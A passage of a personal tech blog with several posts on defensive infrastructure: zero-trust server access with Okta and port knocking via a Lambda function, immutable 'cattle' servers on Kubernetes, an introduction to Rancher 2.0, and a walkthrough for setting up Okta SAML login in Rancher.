  • Thomson Reuters – a $41 billion dollar company with 26,000 employees, which gets half of its revenue from financial services
  • SAP Concur – hacking travel and expense management service SAP Concur would allow us to see all sorts of great PII and payment information
  • Progressive Insurance – PII and PHI, with some payment info in the mix
  • Chevron Phillips Chemical – I think this one speaks for itself

Well, that’s probably not good. If these things are so trivial to find, it seems non-ideal to expose them to Internet. Do we have any other choice?

Zero Trust

Zero Trust basically means that you authorize every connection, versus assuming that something is trustworthy because it’s already inside of your network. If you want a better high-level understanding of this term and shift in thinking, read this Network World article (apologies for yet another shameless self-promotion).

To facilitate Zero-Trust logins to production servers, we purchased Okta’s solution in this space, “Okta Advanced Server Access” (OASA). The OASA solution is awesome for three reasons:

1. It’s just a super-powered configuration wrapper around OpenSSH

Under the hood, the OASA platform is a well-managed deployment of OpenSSH (i.e. the ssh command on your computer). OpenSSH is an extremely well-tested and secure solution for remote administration, and hasn’t had a vulnerability that could lead to unauthorized remote access* (in its default configuration) since 2003.

The network entry points themselves are simple single-function Amazon Linux 2-based EC2 instances, meaning the attack surface is extraordinarily small. Remember: one of the largest issues with VPN appliances is the proprietary software / OS configurations which preclude automatic patching; being able to patch our network entry points along with the rest of our infrastructure is a big win.

2. No network bridging

If you recall from above, most VPNs are configured to bridge a network device, such as a laptop, into a larger network of servers across the Internet. One of my biggest pet peeves about VPNs is that they hijack all your network traffic. They can be configured not to, but our customers and security controls like NIST 800-53 SC-7(7) typically require that they do.

This is a good example where security controls have fallen way behind where the industry is actually at. In the old-school world, that VPN might be the only thing encrypting your traffic. The auditors sometimes think that without the protection of the VPN, you might deliver your secret sauce via unencrypted channels instead. So that’s how you end up running your end-user’s Slack traffic through your production VPC.

But there’s a better way, thankfully. In the OASA model, connectivity is individually brokered between you and the server. For example, requesting “I want to be on EC2 instance i-028d62efa6f0b36b5” causes your system to hop to a network entry point, and then hop again to the destination server. OASA also protects these hops by issuing client certificates with 10-minute expirations after first verifying your identity through our single sign-on provider, and then also verifying you are on a pre-enrolled (and approved) trusted company device.

There’s not a lot of freedom to just go wandering around. An administrator can log in to a network entry point and then port forward to another destination if they want to, but that has to be explicitly requested when the connection is set up, and the feature is off by default. Best of all, by not calling this solution a VPN, nobody requires me to route all our traffic out through the production VPCs.

3. Scoped network access and random IPs

These network entry points are deployed on a per-VPC basis (e.g. one for prod, one for staging, one for dev, etc). Additionally, each is very closely monitored by our host protection solution, which logs all activity and filters traffic. Should an attacker find themselves on one of these network entry points, there’s also not really much they can do. In all cases, our security model does not permit access to protected resources simply because you are already within the VPC.

One of my favorite protection mechanisms was discovered completely by accident. When initially setting up the network entry points, each was configured to have a static IP address from AWS. We quite quickly discovered that these IP addresses would sometimes not get attached to the EC2 instance in a timely manner, which would cause OASA to not configure itself correctly. After trying what felt like 10 different fixes in production, I eventually got pissed off and just removed the static IP stuff entirely – and then it totally worked.

https://mattslifebytes.com/wp-content/uploads/2020/02/4e7bd-capture.jpg

OASA just needs an Internet-facing IP, that’s it. It doesn’t have to be previously known or anything. When your client is ready to make a connection, under the hood it’s actually requesting the hop’s unique GUID and then resolving the IP from that:

  • User: “I want to log in to the hop for vpc-99f2acff
  • OASA Client App: “I resolved the hop vpc-99f2acff to a known server with the GUID 25af5d4f-e657-4583-b0bd-beb1ca4f0c1f
  • OASA Server: “25af5d4f-e657-4583-b0bd-beb1ca4f0c1f can be reached at 3.22.198.24, here are the requisite certificates.”
  • OASA Client App: “Placed certificates, dialing 3.22.198.24 via SSH…”

This means that every deploy of our network entry point infrastructure (its own separate post that you may enjoy) comes with a brand-new set of IP addresses. That means for any given network entry point, a random attacker has a few tens-of-millions (and rising every day) IPs to sift through. Sadly for them, such a search is futile thanks to…

Enterprise Port Knocking

Port knocking is something nobody actually uses in the real world, but is a lot of fun to set up. In short, port knocking is a sequence of hits to various closed network ports, and if you get that sequence right, the “real” port opens up for use to your IP. It’s neat, but impractical in an actual enterprise.

I was inspired by the idea of port knocking, and thought about how we might be able to iterate on the concept. Thus was commissioned a solution I call Enterprise Port Knocking.

I wanted to create a mechanism that would ensure our network entry points would remain firewalled off from the Internet until someone needed to access it. That mechanism needed to be easy to use, reliable, and authenticate through our existing identity provider.

I drew up the rudimentary architecture of this mechanism and then ran over to our extraordinarily talented engineering team. Within a couple of weeks, we were in production.

The service is pretty straightforward, and is deployed as an AWS Lambda function accessed through AWS API Gateway (the joys of serverless architecture!) for simple and reliable use. Operating the mechanism is easy:

  1. User successfully authenticates via single sign-on
  2. App traverses configured AWS accounts, looking for a specially-tagged Security Group (AWS’ concept of firewall rules)
  3. App updates the Security Group to allow requestor’s IP address. The Security Group rule has a tag with its creation time.
  4. A cleanup cron runs regularly to remove previously-allowed IPs after a configurable amount of time

Thanks to this service, we now boast a remote access solution which is entirely closed off from the Internet, requiring two-factor authentication via our user directory before even opening the firewall port.

Oh, and it’s easy too!

One thing I didn’t touch on was how easy these mechanisms are to use. I know it’s a lot of pieces, but when put together the login flow is quite simple:

  1. Log in to single sign-on, if not already
  2. Click the Enterprise Port Knocking connector in the SSO portal
  3. In your terminal, use the SSH command and state your destination as the desired EC2 instance’s ID. OASA is smart enough to figure out which network entry point to use and the rest is entirely automatic!

https://i0.wp.com/g.recordit.co/yycn5YNm3p.gif

This system has been a big win for our infrastructure staff, for our compliance program, and for the security of our customers. Users love how easy it is to access our servers without needing to authenticate yet again or remember which VPN to use. Meanwhile, I love how much better I sleep at night 😴. With our new model, everybody wins!

Well, everybody but the hackers.

Cattle, not pets: infrastructure, containers, and security in our new, cloud-native world


Pets

My employer has always lived on the cloud.  We started running on Google App Engine, and for the last decade, the platform has served us well.  However, some of our complex workloads required more compute power than App Engine (standard runtime) is willing to provide, so it wasn’t long before we had some static servers in EC2.  These were our first ‘pets’.  What is a ‘pet’ server?

In the old way of doing things, we treat our servers like pets, for example Bob the mail server. If Bob goes down, it’s all hands on deck. The CEO can’t get his email and it’s the end of the world.
– Randy Bias and Bill Baker

If you were a sysadmin any time from 1776-2012, this was your life.  At my previous employer, we even gave our servers hostnames that were the last names of famous scientists and mathematicians.  Intentional or not, you get attached, and sometimes little fiefdoms even arise (“Oh, DEATHSTAR is Steve’s server, and Steve does not want anyone else touching that!”).

Cattle, not pets

In the new way, servers are numbered, like cattle in a herd. For example, www001 to www100. When one server goes down, it’s taken out back, shot, and replaced on the line.
– Randy Bias and Bill Baker

As we grew, it became obvious that we needed a platform which would allow us to perform long-running jobs, complex computations, and maintain a higher degree of control over our infrastructure.  We started the dive off of Google App Engine and are now invested in Kubernetes, specifically using the AWS Elastic Kubernetes Service (EKS).  Those static servers in EC2 that I mentioned are also coming along for the ride, with the last few actively undergoing the conversion to running as containers.  Soon, every production workload we have will exist solely as a Docker container, run as a precisely-managed herd.

Running a container platform

Kubernetes isn’t necessarily trivial to run.  Early on, we realized that using AWS Elastic Kubernetes Service (EKS) was going to be the quickest way to a production-ready deployment of Kubernetes.

In EKS, we are only responsible for running the Nodes (workers). The control plane is entirely managed by AWS, abstracted away from our view.  The workers are part of a cluster of systems which are scaled based on resource utilization.  Other than the containers running on them, every single worker is identical to the others.

… and so on, for a long, long while. It’s a riveting read.

We use Rancher to help us manage our Kubernetes clusters.  Rancher manages our Cattle.  How cheeky.

Managing the herd

The rest of this blog post will be primarily dedicated to discussing how we build and manage our worker nodes.  For many organizations (like ours), the option does not exist to simply use the defaults, as nice as that would be.  A complex web of compliance frameworks, customer requirements, and best-practices means that we must adhere to a number of additional security-related controls that aren’t supplied out-of-the-box.  These controls were largely designed for how IT worked over a decade ago, and it takes some work to meet all of these controls in the world of containers and cattle.

So how do we manage this?  It’s actually fairy straightforward.

Building cattle

  1. Each node is built from code, specifically via Hashicorp Packer build scripts.
  2. Each node includes nothing but the bare minimum amount of software required to operate the node.  We start with EKS’ public packer build plans (thanks AWS!) and add a vulnerability scanning agent, a couple monitoring agents, and our necessary authentication/authorization configuration files.
  3. For the base OS, we use Amazon Linux 2, but security hardened to the CIS Level 1 Server Benchmark for RedHat (because there is no benchmark for AL2 at this time).  This took a bit of time and people-power, but we will be contributing it back to the community as open-source so everyone can benefit (it will be available here).
  4. This entire process happens through our Continuous Delivery pipeline, so we can build/deploy changes to this image in near real-time.

Running cattle

  1. At least weekly, we rebuild the base image using the steps above.  Why at least weekly?  This is the process by which we pick up all our OS-level security updates.  For true emergencies (e.g. Heartbleed), we could get a new image built and fully released to production in under an hour.
  2. Deploy the base image to our dev/staging Kubernetes environments and let that bake/undergo automated testing for a pre-determined period of time.
  3. At the predetermined time, we simply switch the AWS autoscaling group settings to reference the new AMI, and then AWS removes the old instances from service.

Security, as code

My role requires me to regularly embarrass myself by being a part of customer audits, as well as being the primary technical point of contact for our FedRAMP program (which means working through a very thorough annual assessment).  This concept of having ‘cattle’ is so foreign to most other Fortune 500 companies that I might as well claim we run our software from an alien spaceship.  We lose most of them at the part where we don’t run workloads on Windows, and then it all really goes off the rails when we explain we run containers in production, and have for years.  Despite the confused looks, I always go on to describe how this model is a huge bolster to the security of the platform.  Let’s list some benefits:

Local changes are not persisted

Our servers live for about a week (and sometimes not even that long, thanks to autoscaling events).  Back in my pentesting days, one of the most important ways for me to explore a network was to find a foothold and then embed solidly into a system.  When the system might disappear at any given time, it’s a bit more challenging to set up shop without triggering alarms.  In addition, all of our workloads are containerized, running under unprivileged user accounts, with only the bare minimum packages installed necessary to run a service.  Even if you break into one of these containers, it’s (in theory) going to be extraordinarily difficult to move around the network.  Barring any 0-days or horrific configuration oversights, it’s also next-to-impossible to compromise the node itself.

This lack of long-lived servers also helps bolster the compliance story.  For example, if an administrator makes a change to a server that allows password-based user authentication, the unauthorized change will be thrown away upon the next deploy.

When everything is code, everything has an audit trail

Infrastructure as code is truly a modern marvel.  When we can build entire cloud networks using some YAML and a few scripts, we can utilize the magic of git to store robust change history, maintain attribution, and even mark major configuration version milestones using the concept of release tags.  We can track who made changes to configuration baselines, who reviewed those changes, and understand the dates/times those changes landed in production.

Now what about your logging standards?  Your integrity checks?  Your monitoring agent configurations?  With pets, 1-5% of your servers are going to be missing at least one of these, either because of misconfiguration, or simply that it never got done in the first place.  With cattle, the configurations will be present, every time, ensuring that you have your data when you need it.

Infrastructure is immutable, yet updated regularly

In the “old” way, where you own pets, handling OS updates is a fickle process.  For Windows admins, this means either handling patches manually by logging in and running Windows Updates, or you run a WSUS server and test/push patches selectively, while dealing with the fact that WSUS breaks constantly.  On Linux, getting the right patches installed typically means some poor sysadmin logging into the servers at midnight and spending the next 2 hours copy/pasting a string of upgrade calls to apt, or shelling out a decent amount of cash for some of the off-the-shelf solutions available from the OS vendors themselves.  Regardless of the method, in most situations what actually happens is that everyone is confused, not everything is fully patched, and risk to the organization is widespread.

With cattle, we build our infrastructure, deploy it, and never touch it again.  System packages are fully updated as part of the Packer build scripts (example), and no subsequent calls to update packages are made (*note: Amazon Linux 2 does check for and install security updates upon first boot, so in the event of a revert to a previously-deployed build, you still have your security patches, though at the cost of start-up time).  What we end up with is an environment running on all the latest and greatest packages that is both reliable and safe.  Most importantly, servers aren’t going to be accidentally missed during patching windows, ephemeral OS/networking issues won’t leave one or two servers occasionally unpatched, and no sysadmins have to try and get all the commands pasted into the window correctly at 1:13 in the morning.

Parting thoughts

No pride in tech debt

While I know this whole blog post comes across with a tone of, “look what we have made!”, please make no mistake: I consider this all to be tech debt.  We have, and will continue to, push our vendors to bake in these features from day one.  I know that my team’s time is better spent working on making our products better, not on making custom-built nodes that adhere to CIS benchmarks.  When the day comes, we’ll gladly throw this work away and use a better tool, should one become available.

The cost of pets

Pets never seem that expensive if all you use to quantify their costs is the server bill at the end of the month.  Be in tune with the human and emotional costs.  Be mindful of the business risk.

  • There’s a human cost associated with performing the midnight security updates.
  • There’s a risk cost associated with running a production server that only one person can ‘touch’.
  • There’s a massive risk cost associated with human error during planned (or unplanned) maintenance and one-offs.
  • There’s a risk cost associated with failing to patch and properly control a fleet of pets.

Sometimes identifying pets and converting them to cattle is an unpleasant process, especially for the owners of those systems.  Be communicative and understanding, and always offer to help during every step of the way.

That’s all

Thanks for sticking with me, I know this post was a long one.  If you have any questions, thoughts, or comments, feel free to hit me up or comment below.

An introduction to Rancher 2.0


What is Rancher 2.0?

For those who may not be familiar with it, Rancher 2.0 is an open-source management platform for Kubernetes. Here’s the relevant bits of their elevator pitch:

Rancher centrally manages multiple Kubernetes clusters. Rancher can provision and manage cloud Kubernetes services like GKE, EKS, and AKS or import existing clusters. Rancher implements centralized authentication (GitHub, AD/LDAP, SAML, etc.) across RKE or cloud Kubernetes services.

Rancher offers an intuitive UI, enabling users to run containers without learning all Kubernetes concepts up-front.

It’s important to know that Rancher enhances, but does not modify, the core concepts of Kubernetes.  You can think of Rancher as a sort of abstraction layer, through which you can interface with all of your Kubernetes clusters.  If you simply removed Rancher, everything in your clusters would continue merrily along as if nothing had changed (though management of those clusters would become a significant burden).

This post is intended to step you through the basics of Rancher 2.0 use, and assumes that you’ve never seen it before, or are just getting started on it.  If you like what you see, feel free to install Rancher onto your own development environment and take it for a spin.  In my experience, deploying Rancher in a non-production configuration to an existing cluster takes less than three minutes.

Authentication and Authorization

Like all organizations should, my employer uses a directory service to store user information and centralize access control.  We tie that provider, Okta, into Rancher, and use it to authenticate.  See my previous blog post for details.

Screen Shot 2018-09-17 at 9.23.24 AM.png

After clicking ‘Log In with adfs’, we are greeted by the Rancher UI.

Screen Shot 2018-09-17 at 9.24.18 AM.png

We are currently in Rancher’s ‘global’ context, meaning that while we have authenticated to Rancher, we haven’t selected any given cluster to operate against.

Rancher has a robust role-based access control (RBAC) architecture, which can be used to segment Kubernetes clusters and workloads from each other, and also from human and service accounts.  This means that while you might be able to only see one Kubernetes cluster in Rancher, it might be managing another ten away from your view.

At my employer, this means that we can have several clusters, each with very different requirements for security and confidentiality, all under the same Rancher install and configured with the same Identity Provider, Okta.

s2FiJ9aiEU_3-i-RGKjapEA.png

Interacting With a Cluster

From the Rancher UI’s landing page, we’ll select our ‘inf-dev’ cluster to explore.

Screen Shot 2018-09-17 at 9.25.07 AM.png

This landing page shows us our worker node utilization and the health of critical internal services, like our container scheduler.  The most important thing on this screen, however, is the ‘Launch kubectl’ button on the top-right.

Using kubectl across multiple different Kubernetes environments is a nightmare.  It usually requires several config files and changes to an environment variable. When you are running on Amazon’s EKS solution like we are, it gets even more complicated because you also need to be running a properly-configured setup to interact with AWS’ IAM layer.

Gross.

With Rancher, things are much easier.  Clicking the ‘Launch kubectl’ button drops you into a Ubuntu 18.04 container, fully-configured with a ready-to-use kubectl installation.

Qg2kIJEgFy.gif

If you’re an advanced user / administrator and still need to use kubectl locally, just click the ‘Kubeconfig File’ button to download a ready-to-use configuration file to your system.

Projects and Namespaces

If we click the ‘Projects/Namespaces’ tab, we get a logical breakdown of the services running on our Kubernetes cluster.

Screen Shot 2018-09-17 at 9.46.40 AM.png

Namespaces are a logical separation of resources and virtual networks within a cluster.  From the Kubernetes project:

Kubernetes supports multiple virtual clusters backed by the same physical cluster. These virtual clusters are called namespaces.

Rancher also provides the concept of projects, which is a way to group namespaces together and apply RBAC policies to them consistently.  For now, our organization does not plan to make use of the projects feature, so the default project, named ‘Default’, is simply a 1:1 mapping to the default namespace.

If we click the ‘Project: default’ link, we can jump into our production cluster’s configured services and see what’s running from inside the ‘Workloads’ view.

Screen Shot 2018-09-17 at 9.48.39 AM.png

Managing Services

Let’s select a service from the Workloads page.  For this walk-through, I’ll choose the ‘nats-nats’ service.

Screen Shot 2018-09-17 at 9.48.56 AM.png

We are provided the list of pods running our service, as well as other accordion boxes which can help us understand our service’s configuration, such as its environment variables.  Rancher supports granting view-only access to groups as needed, so even in a production environment, we can help non-admins understand how a service is configured.  Best of all, because Kubernetes uses a special data type for secrets, Rancher will not disclose the values of secrets to users with view-only permissions, even if those secrets are injected into the container through environment variables.

Screen Shot 2018-09-17 at 9.49.29 AM.png

One of my favorite features of Rancher is the ability to tail logs from stdout/stderr in real-time.  While you should absolutely not rely on this for day-to-day log analysis, it can be extremely handy for debugging / playing around with your service in a development cluster in real-time.

If you have admin-level access, Rancher also provides the ability to jump into a shell on any of the running containers, instantly.

Screen Shot 2018-09-17 at 9.49.25 AM.png

Screen Shot 2018-09-17 at 9.50.36 AM.png

Just like the real-time log tailing, the ability to execute a shell within a running container can be extremely handy for debugging or manipulating your service in a development cluster in real-time.

Managing Ingress

We’ve got our running workloads, but we need to manipulate our Ingress so that traffic can reach our containers.   Click the ‘Load Balancing’ tab to view all defined ingress points in our Kubernetes namespaces.

Screen Shot 2018-09-17 at 9.54.52 AM.png

From here, we can quickly see and understand what hostnames are configured, and how traffic will be segmented based on path prefixes in request URLs (“path-based routing”).

With Rancher, adding or modifying these Ingress configurations is quite simple, and is less confusing (and less error-prone) than using the YAML-based configurations required by ‘stock’ Kubernetes.

Screen Shot 2018-09-17 at 9.57.12 AM.png

Take It For A Spin!

Rancher 2.0 helps fill a few remaining gaps in the Kubernetes ecosystem, and makes cluster management a breeze.  With both Rancher and Kubernetes development moving forward at breakneck speeds, I can’t wait to see what the future holds for both of these platforms.

That’s all for now, so go install Rancher and get started!

Using Okta (and other SAML IdPs) with Rancher 2.0


Background

At the time of this post’s writing, Rancher (an open-source kubernetes cluster manager) v2.0.7 has just landed, and it includes SAML 2.0 support for Ping Identity and Active Directory Federation Services (AD FS).  This development comes at the perfect time, as my organization is evaluating whether or not to use Rancher for our production workloads, and we are firm believers in federated identity management through our IdP provider, Okta.

But wait! Why just Ping Identity and AD FS? Isn’t that kind of unusual, given that SAML 2.0 is a standard? Is there something specific to these two implementations?

The short answer is, thankfully, no.  After reviewing the relevant portions of the codebase, I can safely say it’s just vanilla SAML.  I assume the Rancher team just started with Ping Identity and AD FS because they were the two top requested providers, which I’m sure they took the time to sit down and test against, write up specific integration instructions, screenshots, and so on.  But I want to use Okta anyway, dang it!  So, let’s go do that.

Configure Rancher

Log into Rancher with an existing local administrator account (the default is, unsurprisingly, ‘admin’).  From the ‘global’ context, head over to Security -> Authentication, and select the Microsoft AD FS (yes, even though you aren’t actually going to be using AD FS for your IdP).

Screen Shot 2018-08-14 at 8.39.22 PM

Now we tell Rancher which fields to look for in the assertion, and how to map them to user attributes.  Okta allows us to specify what field names and values we send to Rancher as part of the setup process for our new SAML 2.0 app, but other IdPs may have pre-defined field names which you must adhere to. Please consult your IdP’s documentation if you have trouble.

I was confused by the ‘Rancher API Host’ field name.  After digging around the Rancher source for a bit, I realized it’s literally just the external DNS name for the Rancher service; the same address as you type into your address bar to access your Rancher install.

Screen Shot 2018-08-14 at 8.50.32 PM

Rancher’s SAML library includes support for receiving encrypted assertion responses, and appears to require that you furnish it with an RSA keypair for this activity.  As a brief aside, I will actually not be enabling the encryption on the IdP side because I think that’s overkill in this use-case (and, frankly, I couldn’t get Okta to play nice with it either).  Let’s generate the necessary certificate and key:

openssl req -x509 -newkey rsa:2048 -keyout rancher_sp.key -out rancher_sp.cert -days 3650 -nodes -subj "/CN=rancher.example.com"

Grab the contents of the rancher_sp.key and rancher_sp.cert files and place them into the appropriate configuration blocks (or upload the files from your computer, either way):

Screen Shot 2018-08-14 at 8.49.17 PM.png

Leave that all open in a browser tab; we’ll come back to it shortly.  For now, though, we need to go over to Okta.

Configure Okta (or some other IdP)

The rest of these instructions will be Okta-specific, but the concepts are not. Reach out to your IdP provider if you need assistance.

Create a new SAML 2.0 application:

Screen Shot 2018-08-14 at 8.58.13 PM.png

Give it a name and proceed to the SAML settings page.

Single sign on URL:
https://rancher.example.com/v1-saml/adfs/saml/acs

Audience URI (SP Entity ID) (aka Audience Restriction):
https://rancher.example.com/v1-saml/adfs/saml/metadata

You should be able to leave the rest of the general options alone.  Create two custom attribute statements.  These are how we’ll tell Rancher what username and display name to use.

First attribute statement:
Name: userName
Name Format: Unspecified
Value: user.username

Second attribute statement:
Name: displayName
Name Format: Unspecified
Value: user.firstName + " " + user.lastName

If you haven’t guessed it by now, the user.* declarations are an expression syntax that Okta provides.  If you need to use some other values for username/display name, feel free customize the fields Okta uses to fill in these values:
https://developer.okta.com/reference/okta_expression_language/#okta-user-profile

Create a group attribute statement, which will send all the groups you are a member of to Rancher, which will in turn be used to map groups to Rancher roles:

Name: groups
Name Format: Unspecified
Filter: Regex
Value: .*
^ (that's period-asterisk, the regex expression for "match all")

Perhaps you don’t want to send all your group information to your Rancher install; maybe you have a lot of groups not used for authorization for some reason?  If that’s the case, you can create your own regular expression to try and ensure you get a tighter match.  Do not attempt to restrict access to a given set of groups by using this filter though, as we’ll do that in Rancher directly in a much more user-friendly way.

Double-check that your options look like these options and proceed.

screencapture-workiva-admin-oktapreview-admin-apps-saml-wizard-create-2018-08-14-21_03_11.png

Save your new connector.  Once saving is complete, you’ll need to click the ‘Sign-On’ tab and select ‘View Setup Instructions’:

Screen Shot 2018-08-14 at 9.22.26 PM.png

Grab the IdP metadata and put it on your clipboard:

screen-shot-2018-08-07-at-2-24-29-pm.png

We’ll need it during the next step.

Now before you leave Okta, you need to complete one final task.  Make sure you go into the newly-created Rancher SAML 2.0 app and assign it to yourself and anyone else you want to bestow crushing responsibility for production systems onto.  If you forget this step, the final steps required later in Rancher’s configuration will fail.

Back to Rancher for the Final Steps

Head back over to that Rancher tab we left open and paste the IdP metadata into the ‘Metadata XML’ box:

Screen Shot 2018-08-14 at 9.28.42 PM

Alright, in theory, that’s it.  Click the ‘Authenticate with AD FS’ button and say a little prayer.  Quick note: if nothing seems to happen, it’s likely because your browser blocked the pop-up.  Make sure you disable the pop-up blocker for your Rancher domain and whitelist it in any other extensions you might utilize.

Proceed to sign in to your Okta account if prompted, though it’s likely you are already signed in from the previous steps.  If you did everything correctly, you’ll be dropped back to the Rancher authentication page, only this time with some information about your SAML settings.  Additionally, hovering over your user icon on the top-right should yield your name and your Okta username.  Nifty!

Screen Shot 2018-08-14 at 9.43.21 PM.png

Technically you are done!  That said, I would recommend making one more tweak by changing the Site Access settings block to ‘Restrict access to only Authorized Users and Organizations’.  This action will disable login from any other non-SAML source, including existing local users, unless the user is listed under the ‘Authorized Users and Organizations’ section, or you’ve explicitly added one of the groups (which are brought over from Okta) that a SAML user is part of.  Quick note: Rancher will only know about groups you are a part of (the ones it received from your SAML assertion), which is unfortunately somewhat limiting.

Screen Shot 2018-08-14 at 9.49.14 PM.png

Using Groups for RBAC

By default, your SAML users will receive no access to anything at all.  When they log in, they’ll see no clusters.  Let’s change that!

Select a cluster -> Members -> Add Member.

OlgS3FmPR2.gif

Now your users can see the cluster, but none of the Projects or pods inside.  Time to repeat this process by authorizing a group to a particular project:

cWADmDIuxh.gif

Conclusion

Rancher is a powerful tool for managing Kubernetes clusters, and the recently-landed SAML 2.0 support (with group awareness!) is a major step forward in terms of making the solution enterprise-ready.  I’ve enjoyed working with the software and can’t wait to see where the project goes.

P.S. – if anyone from Rancher is reading this, you have my permission to re-use and re-distribute any screenshots or text in this blog post in any of your internal or customer-facing documentation/blog posts/wiki pages, should you find it useful.